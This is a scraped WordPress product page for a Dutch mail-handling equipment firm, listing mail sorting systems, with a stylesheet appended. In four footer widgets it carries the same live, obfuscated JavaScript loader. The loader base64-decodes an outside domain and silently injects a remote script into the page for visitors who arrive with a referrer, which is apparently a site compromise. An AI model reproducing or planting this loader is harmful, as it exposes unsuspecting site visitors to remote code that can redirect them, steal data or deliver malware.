	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/belt-delivery-conveyors/">Belt Delivery Conveyors</a>
	<ul class="sub-menu">
		<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/inserter-shingling-conveyor-2/">Inserter Shingling Conveyor</a></li>
		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/mail-management-shingling-conveyor-2/">Mail Management Shingling conveyor</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/pocket-conveyor-2/">Pocket Conveyor</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/">Slow Moving Collection</a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/small-product-vacuum-conveyor-2/">Small Product Vacuum Conveyor</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/speed-sort-conveyor-2/">Speed Sort Conveyor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/vacuum-conveyor-2/">Vacuum Conveyor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/">Card Affixing Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/at3/">Card Attaching System &#8211; APAS 112&#8243;</a></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/card-attachment-system/">Card Attachment System</a></li>
	</ul>
</li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/cutters/">Cutters</a>
	<ul class="sub-menu">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/bowe-310s-2/">Bowe 310S</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/cem-legacy-2/">CEM Legacy</a></li>
	</ul>
</li>
	<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/friction-feeders/">Friction feeders</a>
	<ul class="sub-menu">
		<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/feedmax-autoloader/">Feedmax (Autoloader)</a></li>
		<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/forceflex-2/">Forceflex</a></li>
		<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/ink-jet-feeder-2/">Ink Jet Feeder</a></li>
		<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/inserter-feeder-series-2/">Inserter Feeder series</a></li>
		<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/multi-purpose-feeder-2/">Multi-Purpose Feeder</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/">Packaging feeder</a></li>
		<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/pick-place-series-2/">Pick &#038; Place series</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/small-product-feeder-2/">Small Product Feeder</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/versatile-stand-2/">Versatile Stand</a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2432 current_page_item menu-item-has-children"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/">Mail Sorting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/">Apex</a></li>
		<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/">Elevate</a></li>
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/">EZ-Flats System</a></li>
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/">netsort</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/parcelmgr/">ParcelMgr</a></li>
	</ul>
</li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/un-and-rewinders/">Un- and Rewinders</a>
	<ul class="sub-menu">
		<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-cs6single-cut-line-2/">Hunkeler CS6(Single Cut) line</a></li>
		<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-uw4-2/">Hunkeler UW4</a></li>
	</ul>
</li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/used-inserters/">Used inserters</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/buhrs-bb300/">Buhrs BB300</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-2600-cut-sheet/">Kern 2600 Cut sheet</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-3500-used/">Kern 3500 – Continuous</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-12f-cut-sheet/">Pitney Bowes MPS 26, HPI 50K Sheet Feeder</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-sd-12f/">Pitney Bowes FPS SD 12F</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/spare-parts/">Spare Parts</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/technical-support/">Technical Support</a></li>
</ul>
</li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/about/">About Us</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/contacts/">Contact Us</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->    </div>
</div>
<div class="row">
    <div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
    	<!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h hidden-phone clearfix">
		<form id="search-header" class="navbar-form pull-right" method="get" action="https://www.mail-management.com/" accept-charset="utf-8">
			<input type="text" name="s" placeholder="search" class="search-form_it">
			<input type="submit" value="Go" id="search-form_is" class="search-form_is btn btn-primary">
		</form>
	</div>
<!-- END SEARCH FORM -->    </div>
</div>		            </div>
		        </div>
		    </div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Mail Sorting Systems	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.mail-management.com">Home</a></li><li class="divider"></li><li><a href="https://www.mail-management.com/products/">Products</a></li> <li class="divider"></li> <li><a href="https://www.mail-management.com/products/types/">Types</a></li> <li class="divider"></li> <li class="active">Mail Sorting Systems</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-2432" class="page post-2432 type-page status-publish has-post-thumbnail hentry">
		<h5>Our sorting systems have been designed with the latest technology to increase your productivity, process a wider variety of mail and ensure greater flexibility for your ever-changing needs.</h5>

<!-- Page-list plugin v.5.9 wordpress.org/plugins/page-list/ -->
<div class="page-list page-list-ext ">
<div class="page-list-ext-item"><div class="page-list-ext-image"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/" title="Apex"><img decoding="async" src="https://www.mail-management.com/wp-content/uploads/2013/10/logo_criterion_apex.png" width="300" alt="Apex" /></a></div> <h3 class="page-list-ext-title"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/" title="Apex">Apex</a></h3><div class="page-list-ext-item-content">MLOCR or Barcode ReaderThe fast and modular sorter that grows with your business needsThe Apex sorter has been designed with the latest technology to increase your productivity, process a wider variety of mail and ensure greater flexibility for your ever-changing...</div></div>
<div class="page-list-ext-item"><div class="page-list-ext-image"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/" title="Elevate"><img decoding="async" src="https://www.mail-management.com/wp-content/uploads/2013/10/logo_criterion_elevate.png" width="300" alt="Elevate" /></a></div> <h3 class="page-list-ext-title"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/" title="Elevate">Elevate</a></h3><div class="page-list-ext-item-content">
MLOCR/BCR SorterSmall footprint... advanced functionality 



The Criterion®  Elevate sorter has been designed to meet high-speed mail processing needs of organizations with strict space limitations. The Elevate is ideal for processing various types ...</div></div>
<div class="page-list-ext-item"><div class="page-list-ext-image"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/" title="EZ-Flats System"><img decoding="async" src="https://www.mail-management.com/wp-content/uploads/2013/10/sorting_ez-flats.jpg" width="300" alt="EZ-Flats System" /></a></div> <h3 class="page-list-ext-title"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/" title="EZ-Flats System">EZ-Flats System</a></h3><div class="page-list-ext-item-content">Earning the maximum discounts on C4 envelopes 



We’ve teamed with Engineering Innovation Inc. to offer the EZ-Flats sorting system. If your daily flats volume is 3,000 mailpieces or more, then the EZ-Flats system is the perfect postage-saving solution f...</div></div>
<div class="page-list-ext-item"><div class="page-list-ext-image"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/" title="netsort"><img decoding="async" src="https://www.mail-management.com/wp-content/uploads/2013/10/iq_netsort-schema.jpg" width="300" alt="netsort" /></a></div> <h3 class="page-list-ext-title"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/" title="netsort">netsort</a></h3><div class="page-list-ext-item-content">

The NetSort sorting software platform from Bell and Howell, allows you to position your operations for maximising postage discounts now and in the future. Built on item-level tracking and scalable client-server architecture, NetSort enables you to not...</div></div>

</div>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--#post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696172e46c950">
						<div class="row footer-widgets">
    <div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
        <div id="footer-text" class="footer-text">
		
			Mail Management BV		</div>        <div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
            <div id="text-2">			<div class="textwidget"><strong>E-mail:</strong><br>
<a href="mailto:info@mail-management.com">info@mail-management.com</a><br>
<br>
<strong>Main Office:</strong><br>
+31-(0)172-462525<br>
<br>
<strong>Address:</strong><br>
Engelandlaan 48<br>
2391 PN, Hazerswoude-dorp<br>
The Netherlands</div>
		</div><div id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
        <div id="text-3"><h4>Products</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/products/brands/">By Brands</a></li>
<li><a href="/products/types/">By Types</a></li>
<li><a href="/products/quality/">By Quality</a></li>
<li><a href="/products/">more</a></li>
</ul>
</div></div>
		</div><div id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
        <div id="text-4"><h4>Services</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/?page_id=2186">Spare Parts</a></li>
<li><a href="/services/technical-support/">Technical Support</a></li>
</ul>
</div></div>
		</div><div id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
        <div id="nav_menu-2"><h4>Sitemap</h4></div><div id="custom_html-116"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
<div class="row">
    <div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
    	    </div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme45297/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mail-management.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0" id="child-custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.4.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mail-management.com/wp-includes/js/wp-emoji-release.min.js?ver=f8f16a22029791609ec678bb2395c68f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mail-management.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/style.css
body_size: 231
content:
/*--
	Theme Name: theme45297
	Theme URI: http://template-help.com/
	Description: A theme for Wordpress 3.5.x + from Template-Help.com Collection
	Author: Template_Help.com
	Author URL: http://www.Template-Help.com/
	Template: CherryFramework
	Version: 2.0
	MotoPress Version: 1.0
--*/
@import url("main-style.css");

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/main-style.css
body_size: 4792
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Contrail+One);
body { background:#e9e7e7; }
.main-holder {
	overflow:hidden;
	background:#f5f5f5;
}
a {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:hover, a:focus { text-decoration:none; }
h1, h2, h3, h4, h5, h6 { margin-top:0; }
h1, h2, h3 { letter-spacing:-2px; }
h1 { margin-bottom:8px; }
h2 { margin:20px 0 50px; }
h3 { margin:20px 0 30px; }
h4 {
	letter-spacing:-1px;
	margin-bottom:13px;
}
p { margin:0 0 20px; }
.main-holder i { color:#d01623; }
.title-section {
	margin:30px 0 10px;
	padding-bottom:50px;
	border-bottom:1px solid #dfdcdc;
}
.single-post .title-section { margin-bottom:40px; }
.single-post #sidebar .widget:first-child h3 { margin-top:0; }
.title-header { margin:0 0 5px; }
.alignleft {
	float:left;
	margin:0px 20px 10px 0;
}
.header {
	padding:30px 0;
	background:none;
	border:none;
	border-bottom:1px solid #dfdcdc;
}
.page-template-page-home-php header { border:none; }
.hidden-phone {
	margin-top:6px;
	float:right;
}
#search-header .btn { margin-top:6px; }
.logo_h__txt { text-transform:uppercase; }
.logo_h__txt a:hover, .logo_h__txt a:focus { color:#5d5d5d; }
.nav__primary { margin:16px 0 0; }
#topnav li {
	background:none;
	margin:0 13px;
}
#topnav li a {
	border:none;
	padding:0;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#topnav li a .sf-sub-indicator {
	top:80%;
	right:50%;
	margin-right:-5px;
	background:url(images/arrows-ffffff.png) 0 -100px no-repeat;
}
#topnav li .sub-menu {
	width:auto;
	background:#68c1f3;
	text-align:left;
	padding:25px 0;
	margin:5px 0 0 -10px;
}
#topnav li .sub-menu li {
	margin:0 0 1px;
	width:100%;
	background:none;
}
#topnav li .sub-menu li a {
	padding:0 35px 0 25px;
	white-space:nowrap;
	font-size:11px;
	line-height:29px;
	color:#fff;
}
#topnav li .sub-menu li a .sf-sub-indicator {
	top:35%;
	right:25px;
	background:url(images/arrows-ffffff.png) 0 0 no-repeat;
}
#topnav li .sub-menu li > a:hover, #topnav li .sub-menu li.sfHover > a, #topnav li .sub-menu li.current-menu-item > a {
	color:#fff !important;
	background:#44a5db;
}
#topnav li .sub-menu li > a:hover .sf-sub-indicator, #topnav li .sub-menu li.sfHover > a .sf-sub-indicator, #topnav li .sub-menu li.current-menu-item > a .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px 0 no-repeat; }
#topnav li .sub-menu .sub-menu {
	margin:-25px 0 0 -20px;
	left:100%;
	background:#e9e7e7;
}
#topnav li .sub-menu .sub-menu li a { color:#bdb7b7; }
#topnav li .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu li.current-menu-item > a { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu li a { color:#fff; }
#topnav li .sub-menu .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu .sub-menu li.current-menu-item > a { background:#44a5db; }
#topnav >li:first-child { margin-left:0; }
#topnav >li:before {
	content:"";
	position:absolute;
	top:0;
	left:-16px;
	width:10px;
	height:25px;
	background:url(images/menu-separator.png);
}
#topnav >li:first-child:before { background:none; }
#topnav li.current-menu-item > a, #topnav li.sfHover > a, #topnav li a:hover {
	color:#d01623;
	background:none;
}
#topnav li.current-menu-item > a .sf-sub-indicator, #topnav li.sfHover > a .sf-sub-indicator, #topnav li a:hover .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px -100px no-repeat; }
.slider .camera_wrap .camera_pag li { background:#e9e7e7; }
.slider .camera_wrap .camera_pag li.cameracurrent span, .slider .camera_wrap .camera_pag li:hover span { background:#d01623; }
.slider .camera_thumbs { text-align:center; }
.slider .camera_thumbs .camera_thumbs_cont {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	margin-top:18px;
	background:none;
	height:105px;
}
.slider .camera_thumbs .camera_thumbs_cont ul {
	background:#e9e7e7;
	width:auto !important;
}
.slider .camera_thumbs .camera_thumbs_cont ul li > img { border:none; }
.slider .camera_command_wrap { display:inline-block; }
.slider .camera_thumbs_cont {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.slider .camera_caption { background:url(images/slider-caption-bg.png) 0 0 repeat; }
.slider .camera_caption >div {
	min-height:95px;
	padding:35px 0 0px;
	background:none;
